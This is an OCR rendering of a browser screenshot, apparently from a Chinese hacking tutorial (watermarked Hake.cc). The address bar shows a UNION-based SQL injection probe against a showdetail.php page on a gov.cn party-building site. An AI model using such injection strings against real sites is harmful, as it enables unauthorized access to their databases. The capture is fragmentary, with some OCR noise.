 关党建网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http:// gov.cn/showdetail.php?type=6&id=3171+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11 ←输入关键词搜
类别：学习十七大精神 更新：3更新日期： [1970-01-01]
6
HK 哈客部落
www.Hake.cc